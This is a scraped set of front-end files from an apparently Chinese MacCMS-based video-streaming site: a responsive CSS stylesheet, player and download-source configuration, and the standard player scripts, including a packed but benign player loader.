.stui-vodlist__thumb{display: block; position: relative; padding-top: 150%;border-radius: 7px; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 60%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1;border-radius: 7px; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../img/play.png) center no-repeat;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__detail{ margin: 0; padding: 10px 15px; background-color: #f7f7f7;}
.stui-vodlist__detail .title{ margin: 0; text-align: center;}
.stui-vodlist__detail .title a{ font-size:14px; color: #444444;}
.stui-vodlist__detail .title a:hover{ color: #d60000;}
.stui-vodlist__detail .text{ margin-bottom: 0; color: #999999;}
.stui-vodlist__detail.index{ padding: 5px 10px;}
.stui-vodlist__detail.index .title { margin: 10px 0; font-size: 16px; text-align: left;}
.stui-vodlist__detail.index .title .score{ font-size:14px; color:#ff6600;}
.stui-vodlist__detail.index .title .iconfont{ color: #d60000;}
.stui-vodlist__detail.index .text{ margin-bottom: 8px; padding-left: 0px;}

/* content */
.stui-content{ padding: 10px;}
.stui-content__detail,.stui-content__thumb,.stui-content__side{display:table-cell;vertical-align:top}
.stui-content__side p{ padding:0px 30px;}
.stui-content__thumb .pic{ display: block; width: 220px;}
.stui-content__thumb .pic img{ max-width: 100%;}
.stui-content__side{ width: 240px; padding-top: 80px; text-align: center; background-color: #ededed;}
.stui-content__detail{ padding: 20px; width: 100%; background-color: #f7f7f7;}
.stui-content__detail .title{margin:0 0 10px; font-size: 18px; color: #000000;}
.stui-content__detail .data{margin-bottom:10px;}
.stui-content__detail .data2{color: #888888;}
.stui-content__detail .data3{color: #ff6600;}
.stui-content__detail .data4{ font-size:12px; color: #888888;}
.stui-content__detail .desc{padding-left:42px; line-height: 25px;}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .play-btn{padding-left:42px;margin-top:20px}
.stui-content__detail .play-btn a{ display: inline-block; padding: 10px 25px; border-radius: 5px; background-color: #59d2fa; font-size: 14px; color: #fff;}

/* player */
.stui-player{ position: relative; z-index: 2; padding: 10px;}
.stui-player__video{ background-color: #000;}
.stui-player__left{ position: relative; float: left; width: 75%;}
.stui-player__side{ position: relative; float: left; width: 25%; background-color: #333333;}
.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #434145;}
.stui-player__side .tab li{ float: left; padding-right: 20px;}
.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #757575;}
.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff6600;}
.stui-player__side .tab li.active a{ color: #ff6600;}
.stui-player__side .item{ display: none; position: relative; padding: 15px 10px;}
.stui-player__side .item.active{ display: block;}
.stui-player__side .item .head{ position: relative; color: #757575; padding-bottom: 10px; padding-right:5px; font-size:15px;}
.stui-player__side .item .head a { color: #757575;}
.stui-player__side .item .head b{ font-size: 15px; font-weight: normal;}
.stui-player__side .item .head .switch-line{ margin-top: 5px;}
.stui-player__side .item .tab-top{ display: none; position: absolute; z-index: 999; top: 100%; right: 0; padding: 10px 25px; border-radius: 2px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.stui-player__side .item .tab-top:after{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top: -5px; right: 15px; background-color: #fff;}
.stui-player__side .item .tab-top li{ line-height: 40px; border-bottom: 1px solid #eee; text-align: center;}
.stui-player__side .item .tab-top li:last-child{ border-bottom: 0;}
.stui-player__side .item .tab-top li a{ font-size: 15px;}
.stui-player__side .item .tab-top li a:hover{ color: #ff6600;}
.stui-player__side .cont{ display: none;}
.stui-player__side .cont.active{ display: block;}
.stui-player__detail{ padding: 20px; background-color: #1c1b1e;}
.stui-player__detail .title{margin:0 0 10px; font-size: 18px; color: #fff;}
.stui-player__detail .title a{color: #fff;}
.stui-player__detail .more{ float: right; padding-top: 10px;}
.stui-player__detail .more a{ display: inline-block; padding: 6px 15px; margin-left: 10px; border-radius: 2px; background-color: #252527; color: #999;}
.stui-player__detail .more a:hover{color: #d60000;}
.stui-player__detail .data{ font-size:14px; color: #888888;}
.stui-player__detail .data a{ color: #888888;}
.stui-player__detail .data2{ font-size:14px; color: #888888;}
.stui-player__detail .data-more{ padding-top: 10px; color: #888888;}
.stui-player__detail .data-more a{ color: #888888;}

/* playlist */
.stui-play__list li{ float: left; width: 33.333333%; padding: 5px;}
.stui-play__list li.down{ float: none; width: 100%;}
.stui-play__list li a{ display: block; padding: 10px 5px 10px 5px; border-radius: 5px; text-align: center; background-color: #1c1b1e; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #757575;}
.stui-play__list li a:hover{ color: #d60000;}
.stui-play__list li a:visited{ color:#444444;}
.stui-play__list li.active a{ background-color: #d60000; color: #fff;}

.stui-content__playlist{ padding-right: 10px;}
.stui-content__playlist li{ float: left; width: 10%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist li a{ display: block; width:auto; text-align:center; padding: 10px 5px; background-color: #ededed; color: #555555; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist li.active a{ background-color: #59d2fa; color: #ffffff;}
.stui-content__playlist li a:hover{ color:#d60000;}
.stui-content__playlist li a:visited{ color:#c5c5c5;}
/* .stui-content__playlist li.active a,.stui-content__playlist li a:hover{ background-color: #59d2fa; color: #ffffff;} */


/* down */
.stui-content__down{ padding-right: 10px;}
.stui-content__down li{ margin: 10px 0px 0px 10px; height:40px; background-color:#f1f1f1; border-radius: 5px;}
.stui-content__down li span { display: inline-block; }
.down1 { width:30%; line-height:40px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.down1 a { color:#666666; line-height:40px;}
.down1 a:hover{ color: #d60000;}
.down2 { width:70%; line-height:40px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.down2 a { color: #666666; line-height:40px;}
.down2 a:hover{ color: #d60000;}


/* page */
.stui-page__item{ margin: 20px 0 20px;}
.stui-page__item li{ display: inline-block; padding: 0 5px;}
.stui-page__item li a{ display: inline-block; padding: 10px 16px; border-radius: 4px; background-color: #e8e8e8; color: #666;}
.stui-page__item li.active a,.stui-page__item li.active span{ background-color: #ff6600; color: #ffffff;}
.stui-page__item li a:hover{ color: #d60000;}
.stui-page__item li.num{ display: none;}
.stui-page__all a{ position: absolute; top: 50%; margin-top: -40px; display: block; width: 80px; height: 80px; text-align: center; line-height: 80px;}
.stui-page__all a .iconfont{ font-size: 50px; color: #444444;}
.stui-page__all a:hover .iconfont{ color: #d60000;}
.stui-page__all a.left{ left: 0;}
.stui-page__all a.right{ right: 0;}

/* link */
.stui-link__text{ margin: 30px 10px;}
.stui-link__text li{ display: inline-block; margin-right: 20px; margin-bottom: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* gbook */
.stui-gbook{ padding: 10px;}
.stui-gbook-form{ padding-bottom: 20px;}
.stui-gbook-form .form-control{ width: 100%;  padding: 10px; border: 1px solid #ddd; border-radius: 4px;}
.stui-gbook-form textarea.form-control{ height: auto;}
.stui-gbook-form li{ margin-top: 15px;}
.stui-gbook-form li:first-child{ margin-top: 0;}
.stui-gbook-form li .submit{ padding: 0 25px; height: 35px; line-height: 35px; border: 0; border-radius: 4px; cursor: pointer; background-color: #df0000; color:#fff;}
.stui-gbook__item{ padding: 10px 0; border-top: 1px dotted #ddd;}
.stui-gbook__item .name{ color: #757575;}
.stui-gbook__item .cont{ position: relative; margin: 10px 0; padding: 20px; border-radius: 2px; background-color: #f0f0f0;}
.stui-gbook__item .cont:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-width:1px 1px 0 0; position: absolute; top:-5px; left: 10px; border-style: solid; background-color: #f0f0f0; border-color: #f0f0f0;}
.stui-gbook__item .cont p{ margin: 10px 0 0;}

@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}

@media (max-width:1200px){
	.stui-page__all,.stui-content__side{ display: none;}
	.stui-vodlist__detail.index .title { margin: 8px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 0px; padding-left: 0px;}
	.stui-header__menu{ display: none;}
}

@media (max-width:1024px){	
	
	/* header */	
	.stui-header{ margin-top: 20px;}
	.stui-header__menu{ display: none;}
	
	/* screen */
	.stui-screen .item ul{ width:100%; width:100%; white-space:nowrap; overflow-y:hidden;overflow-x:scroll; -webkit-overflow-scrolling:touch;}
	.stui-screen .item ul::-webkit-scrollbar{display: none;}
	.stui-screen .item ul li{ float: none; display: inline-block; margin-bottom: 0;}
	.stui-screen .item ul li a{ padding-left: 15px;}
	
	/* list */
	.stui-vodlist li{ width: 25%;}
	.stui-vodlist li.index{ width: 50%;}
	.stui-vodlist li.topic{ width: 50%;}
	.stui-vodlist li.like{ width: 25%; padding: 5px;}
	.stui-vodlist__detail.index .title { margin: 10px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 5px; padding-left: 0px;}
	
	
	/* player */
	.stui-player__left{ float: none; width: 100%;}
	.stui-player__side{ float: none; width: 100%; background-color: #f2f2f2;}
	.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #dfdfdf;}
	.stui-player__side .tab li{ float: left; padding-right: 20px;}
	.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #444;}
	.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff3300;}
	.stui-player__side .tab li.active a{ color: #ff3300;}
	.stui-player__detail .more a.menu-switch{ display: none;}
	.stui-player__detail .title{ margin: 0 0 5px;}	
	
	
	/* palylist */
	.stui-play__list li{ width: 16.6666667%;}
	.stui-play__list li.down{ float: none; width: 100%;}
	.stui-play__list li a{ display: block; padding: 12px 5px 12px 5px; border-radius: 5px; text-align: center; background-color: #e5e5e5; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #444;}
	.stui-play__list li a:hover{ color:#d60000;}
	.stui-play__list li a:visited{ color:#c5c5c5;}
	.stui-play__list li.active a{ background-color: #59d2fa; color: #fff;}
	
	.stui-content__playlist{ padding-right: 10px;}
	.stui-content__playlist li{ width: 16.6666667%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-content__playlist li a{ display: block; width:auto; text-align: center; padding: 12px 5px 12px 5px;}
	
	/* down */
    .stui-content__down{ padding-right: 10px;}
    .stui-content__down li{ margin: 10px 0px 0px 10px; height:50px; background-color:#f1f1f1; border-radius: 5px;}
    .stui-content__down li span { display: inline-block; }
    .down1 { width:33.33%; line-height:50px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down1 a { color:#666666; line-height:50px;}
    .down1 a:hover{ color: #d60000;}
    .down2 { width:66.66%; line-height:50px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down2 a { color: #666666; line-height:50px;}
    .down2 a:hover{ color: #d60000;}
	
	/* link */
	.stui-link__text{ display: none;}
	.hidden-ps{ display: none !important;}
}
@media (max-width:767px){
	
	/* more */
	.stui-pannel__bd{ padding: 0 5px;}
	.play-bg{ display: none;}
	.stui-foot{ margin-top:30px; margin-bottom: 140px;}
	
	/* header */
	.stui-header{ margin-bottom: 10px;}
	.stui-header__logo .logo{width:127px;height:30px;line-height:30px; font-size:20px; font-weight:bold;}	
	.stui_header__user{ float: right; margin-top: 5px; margin-right: 10px;}
	.stui_header__user > li{ position: relative; float: left; padding-bottom: 10px; margin-left: 15px;}
	.stui_header__user > li > a .iconfont{ font-size: 22px;}
	.stui_header__user > li > span{ font-size: 18px; color: #555555;}
	
	/* screen */
	.stui-screen{ padding: 5px;}
	.stui-screen .head{ padding: 15px 10px 15px 10px;}
	.stui-screen .head .all{ display: none;}
	.stui-screen .item ul{ padding: 15px 10px 15px 10px;}

	/* list */
	.stui-vodlist li{padding: 5px;width: 33.333333%;}
	.stui-vodlist li.index{ width: 100%;}
	.stui-vodlist li.like{  width: 33.333333%;}
	.stui-vodlist__thumb.active{ padding-top: 50%;}
	.stui-vodlist__detail{ padding: 5px 10px;}
	.stui-vodlist__detail .title{ font-size: 12px;}
	/*.stui-vodlist__detail.index .title{ margin-bottom: 5px;}*/
	.stui-vodlist__detail.index .title { margin: 5px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 5px; padding-left: 0px;}
	.stui-vodlist__head p{ display: none;}
	.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%;}
	
	/* content */
	.stui-content{ padding: 0 5px;}
	.stui-content__detail,.stui-content__thumb{display: block;}
	.stui-content__thumb{ position: absolute; margin-top: 15px; top: auto; right: 20px;}
	.stui-content__thumb .pic{ display: block; width: 120px;}
	.stui-content__thumb .pic img{ max-width: 100%; border-radius: 2px;}
	.stui-content__detail{ padding: 20px 10px;}
	.stui-content__detail .title{ width:60%; margin: 0 0 20px;}
	
	/* player */
	.stui-player{ padding: 0 5px;}
	.stui-player__detail{ padding: 10px; background-color: #f7f7f7;}
	.stui-player__detail .title{margin:0 0 10px; font-size: 18px; color: #000;}
	.stui-player__detail .title a{color: #000;}
	.stui-player__detail .more{float: none; margin:-10px -10px 10px -10px; padding-bottom: 10px; text-align: center; background-color: #2d2d2d;}
	.stui-player__detail .more a{ margin-left: 0; margin-right: 10px;}
	.stui-player__detail .more a{ display: inline-block; padding: 6px 15px; margin-left: 0px; border-radius: 2px; background-color: #3f3f3f; color: #999999;}
	.stui-player__detail .more a:hover{color: #d60000;}
	.stui-player__side{ float: none; width: 100%; background-color: #f2f2f2;}
	.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #dfdfdf;}
	.stui-player__side .tab li{ float: left; padding-right: 20px;}
	.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #444;}
	.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff3300;}
	.stui-player__side .tab li.active a{ color: #ff3300;}
	
	/* playlist */
	.stui-play__list li{ width: 33.33%;}
	.stui-play__list li.down{ float: none; width: 100%;}
	.stui-play__list li a{ display: block; padding: 15px 5px 15px 5px; border-radius: 5px; text-align: center; background-color: #e5e5e5; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #444;}
	.stui-play__list li a:hover{ color:#d60000;}
	.stui-play__list li a:visited{ color:#c5c5c5;}
	.stui-play__list li.active a{ background-color: #59d2fa; color: #fff;}
	
	.stui-content__playlist{ padding-right: 10px;}
	.stui-content__playlist li{ width: 33.33%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-content__playlist li a{ display: block; width:auto; text-align: center; padding: 15px 5px 15px 5px;}
	
	/* down */
    .stui-content__down{ padding-right: 10px;}
    .stui-content__down li{ margin: 10px 0px 0px 10px; height:50px; background-color:#f1f1f1; border-radius: 5px;}
    .stui-content__down li span { display: inline-block; }
    .down1 { width:33.33%; line-height:50px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down1 a { color:#666666; line-height:50px;}
    .down1 a:hover{ color: #d60000;}
    .down2 { width:66.66%; line-height:50px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down2 a { color: #666666; line-height:50px;}
    .down2 a:hover{ color: #d60000;}
	
	/* page */
	.stui-page__item li{ display: block; float: left; width: 20%; margin: 0; padding: 0;}
	.stui-page__item li.num{ display: block;}
	.stui-page__item li a{ padding: 10px 15px; }
	
	/* link */
	.stui-link__text{ display: none;}
	
	/* gbook */
	.stui-gbook{ padding: 10px;}
	.stui-gbook__item .cont{ padding: 10px;}
	
	.hidden-xs{ display: none !important;}
	.hidden-ps{ display: block !important;}
	.nopc{ display: block !important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ipbpb.com/static/js/playerconfig.js?t=20260122
body_size: 500
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"0","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"dyttm3u8":{"show":"\u5929\u5802","des":"\u5929\u5802\u4e91\u64ad","ps":"0","parse":""},"hnm3u8":{"show":"\u7ea2\u725b","des":"\u7ea2\u725b\u4e91\u64ad","ps":"0","parse":""},"bfzym3u8":{"show":"\u66b4\u98ce","des":"\u66b4\u98ce\u4e91\u64ad","ps":"0","parse":""},"lzm3u8":{"show":"\u91cf\u5b50","des":"\u91cf\u5b50\u4e91\u64ad","ps":"0","parse":""},"snm3u8":{"show":"\u7d22\u5c3c","des":"\u7d22\u5c3c\u4e91\u64ad","ps":"0","parse":""},"sdm3u8":{"show":"\u95ea\u7535","des":"\u95ea\u7535\u4e91\u64ad","ps":"0","parse":""},"wjm3u8":{"show":"\u65e0\u5c3d","des":"\u65e0\u5c3d\u4e91\u64ad","ps":"0","parse":""},"ukm3u8":{"show":"U\u9177","des":"\u4f18\u9177\u4e91\u64ad","ps":"0","parse":""},"dbm3u8":{"show":"\u767e\u5ea6","des":"\u767e\u5ea6\u4e91\u64ad","ps":"0","parse":""}},MacPlayerConfig.downer_list={"http":{"show":"\u4e0b\u8f7d\u5730\u5740","des":"\u70b9\u51fb\u590d\u5236","ps":"0","parse":""},"magnet":{"show":"\u78c1\u529b\u4e0b\u8f7d","des":"\u70b9\u51fb\u590d\u5236","ps":"0","parse":""},"xunlei":{"show":"\u8fc5\u96f7\u4e0b\u8f7d","des":"\u70b9\u51fb\u590d\u5236","ps":"0","parse":""},"pan":{"show":"\u7f51\u76d8\u4e0b\u8f7d","des":"\u6253\u5f00\u94fe\u63a5","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/javascript
request_url: https://www.ipbpb.com/statics/js/stui_p.js?t=20260122
body_size: 314
content:
var PlayLeft = $(".stui-player__left");
var PlaySide = $(".stui-player__side")
var LeftHeight = PlayLeft.outerHeight();
var BoxHeight = parseInt(LeftHeight)-51;
var Position = $(".stui-play__list li.active").position().top;				
var PositionBox = parseInt(Position)-100;		
if(!stui.browser.useragent.mobile){	
  PlaySide.css("height",LeftHeight);
  $("#play-box").find(".item").css({"height":BoxHeight,"overflow":"auto"}).scrollTop(PositionBox);	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ipbpb.com/static/player/snm3u8.js
body_size: 136
content:
MacPlayer.Html = '<iframe border="0" src="'+maccms.path+'/static/player/artplayer.html" width="100%" height="100%" marginWidth="0" frameSpacing="0" marginHeight="0" frameBorder="0" scrolling="no" vspale="0" allowfullscreen="true" noResize></iframe>';
MacPlayer.Show();

--- FILE ---
content_type: application/javascript
request_url: https://www.ipbpb.com/static/js/player.js?t=20260122
body_size: 2462
content:
var killErrors=function(value){return true};window.onerror=null;window.onerror=killErrors;
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('C c={\'1i\':7(s,n){2A 3.1e.w(\'{1b}\',s).w(\'{1b}\',s).w(\'{1a}\',n).w(\'{1a}\',n)},\'1X\':7(s,n){1U.1T=3.1i(s,n)},\'1S\':7(){$(\'#i\').H(\'e\',3.17);1P(7(){c.13()},3.U*1o);$("#D").E(0).1n=3.2C+\'\';C a=r.2y(\'Q\');a.2e=\'2b/22\';a.1R=O;a.1u=\'1t-8\';a.e=\'\';C b=r.1I(\'Q\')[0];b.1p.1r(a,b)},\'1s\':7(){6($("#i").H(\'e\')!=3.G){$("#i").H(\'e\',3.G)}$("#i").10()},\'13\':7(){$(\'#i\').2p()},\'1l\':7(){3.K=1q;$(\'#L\').10()},\'M\':7(){r.N(\'<p>.c{1v: #1C;1G-1H:1J;1K:#1L;1N:P;1Q:P;x:1V;1W:21;j:\'+3.k+\';f:\'+3.l+\';2q-f:2x;}.c F{j:9%;f:9%;}.c #D{x:1j;!1k;j:9%;f:9%;}</p><R 1m="c">\'+\'<t A="i" e="" S="0" T="B" j="9%" f="9%" p="x:V;z-W:X;"></t><t A="L" e="" S="0" T="B" j="9%" f="9%" p="x:V;z-W:X;1w:1x;"></t>\'+\'<F 1y="0" 1z="0" 1A="0"><1B><Y A="D" 1D="1E" p="">&1F;</Y></F></R>\');3.Z=$(\'.c\').E(0).Z;3.I=$(\'.c\').E(0).I;r.N(\'<J\'+\'11 e="\'+3.12+3.h+\'.1M"></J\'+\'11>\')},\'14\':7(){},\'1O\':7(){3.K=O;3.15=\'\';6(4.16==\'1\'){4.m=q(4.m);4.o=q(4.o)}18 6(4.16==\'2\'){4.m=q(19(4.m));4.o=q(19(4.o))}3.g=1Y.1Z.20();3.k=5.j;3.l=5.f;6(3.g.d("23")>0||3.g.d("24")>0||3.g.d("25")>0||3.g.d("26")>0||3.g.d("27")>0||3.g.d("28")>0){3.k=5.29;3.l=5.2a}6(3.k.d("1c")==-1&&3.k.d("%")==-1){3.k=\'9%\'}6(3.l.d("1c")==-1&&3.l.d("%")==-1){3.l=\'9%\'}3.17=5.2c;3.G=5.i;3.U=5.2d;3.1d=4.2f;3.2g=4.2h;3.2i=4.2j;3.1e=2k(4.2l);3.h=4.2m;3.2n=4.2o;3.v=4.1f==\'B\'?\'\':4.1f;3.2r=4.m;3.2s=4.o;3.2t=4.2u;3.2v=4.2w;6(5.1g[3.v]!=1h){3.v=5.1g[3.v].2z}6(5.u[3.h]!=1h){6(5.u[3.h].2B=="1"){3.15=5.u[3.h].y==\'\'?5.y:5.u[3.h].y;3.h=\'y\'}}3.12=2D.2E+\'/2F/2G/\';6(3.1d=="2H"){c.14()}18{c.M()}}};',62,168,'|||this|player_data|MacPlayerConfig|if|function||100|||MacPlayer|indexOf|src|height|Agent|PlayFrom|buffer|width|Width|Height|url||url_next|style|unescape|document||iframe|player_list|PlayServer|replace|position|parse||id|no|var|playleft|get|table|Buffer|attr|offsetWidth|scr|Status|install|Play|write|true|0px|script|div|frameBorder|scrolling|Second|absolute|index|99998|td|offsetHeight|show|ipt|Path|AdsEnd|Down|Parse|encrypt|Prestrain|else|base64decode|nid|sid|px|Flag|Link|server|server_list|undefined|GetUrl|inherit|important|Install|class|innerHTML|1000|parentNode|false|insertBefore|AdsStart|utf|charset|background|display|none|border|cellpadding|cellspacing|tr|000000|valign|top|nbsp|font|size|getElementsByTagName|14px|color|F6F6F6|js|margin|Init|setTimeout|padding|async|Show|href|location|relative|overflow|Go|navigator|userAgent|toLowerCase|hidden|javascript|android|mobile|ipod|ios|iphone|ipad|widthmob|heightmob|text|prestrain|second|type|flag|Trysee|trysee|Points|points|decodeURIComponent|link|from|PlayNote|note|hide|min|PlayUrl|PlayUrlNext|PlayLinkNext|link_next|PlayLinkPre|link_pre|100px|createElement|des|return|ps|Html|maccms|path|static|player|down'.split('|'),0,{}))
MacPlayer.Init();